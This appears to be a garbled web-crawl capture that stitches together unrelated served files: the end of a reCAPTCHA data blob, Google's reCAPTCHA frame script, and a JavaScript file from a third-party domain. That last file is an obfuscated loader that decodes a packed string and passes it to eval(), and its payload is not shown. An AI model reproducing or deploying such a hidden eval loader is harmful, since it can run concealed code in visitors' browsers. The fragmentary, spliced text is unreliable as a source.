n8KYwqfDsgPCrSNRQBTCvsOtVwcswphqwp9Awq7DpAhYI8KqSGUsUWLCpMKHwp7CqmhDwr8mcHUuLGd6wp95VSsew54Lw5MIWUFJwqnDocO/w4TCqMKmw5ZJHsOdw7jCgcOGH0DDkXvDm8OZOcOzS8ORw7TDqcO+QSd/X1LCmXoTC8KkUcK4aUYJfGocwpZEwqTCr8KaQzgXM8K7wq/CgsOmccOiwpXDrMKUH2LDplh4w4IaGA10w5ouwqHDuMKBB8OlYjsVNsKRwqo1OFJxSD/DicOgw4QOw5fDnQfDgwMffWEgwpVHwq7CsMODwokpwoDCohXCtcOhN8Omw7fDtsOfXg/DsUXDrMO1woF1bA5Fw5EhwrtBw4zCkWXDuRIHJMOSWTFewqfCoxHCg8OkI8O3VcOEAcK9w5fCucK9w798GgZxw4nCsMOtw6nDlMKFw7kufsKIUMOfw6xhwpjDn3/CmsKsw4/CnQHDi1J/EzTDtMKcw6AWw4nDg03Cn8OWd8K5FsK5w6bDtsOkw511wrzDojTCtsOow7nCs2vCucOEKcO/MMOCZg3Cp8K+OsKhGDZYwrBlw6jDnVfCjcKCw61Lwro5Xnd/w5zDpMOvw6fDg8O4wp3DtsKnw4Y/w4Jpe8KKCsOtw5LCqcKew5XDnMOXwpBSw7bCnjFITDIYTsO5wqQxw6jCoi/DsyrDuMKBwovDjyvDucOiw59+wpnDh0HCtmAlwrpwQ8KVW8OAImvCrsKNw6QLJcKFDBwSaMOGwrF0w7HDigfCtsOkwq4/Lg1+w4wGVURww45tLMOEKGXDpMKXSXfDg8KMSsKrYwLCph3DtsKnw57Cj8OMKB1Ew5Ebwrd1Jld2YcOGDMKkwrfCh8K+EUPDnMORwpAZwoMRw6pFwpvCkcKnTcOXwoDDp1fDnHXCucKII8KGHwUWw5bDlcKUwqTCskRFw4nCqMK1w6ocRcOJKsKsOcKFUBNGbcKR\x22],null,[\x22conf\x22,null,\x226LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,485],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mskins.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22PbgLMn0BOmc08tZfnkjCTUQX1C8vCECtDEhg00JpEvo\\u003d\x22,0,0,null,1,1768866861062,0,0,[111,241],null,[15,71,188,37,81],\x22RC-Ru189FsxyuMuyg\x22,null,null,null,null,null,\x220dAFcWeA44WUpJ3dSXSJj9L5BYbLb1s3WNhbcUW81leC7O1eiYyVs7m3yW8An_1er9hIfSEhja1cDZPgX_SNqjUk68VfkLlbm3LA\x22,1768949661319]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zA94cvb2uAVsT776ilC9MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768863267195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141439
body_size: 2384
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"kWpsltuBw",18,2,51))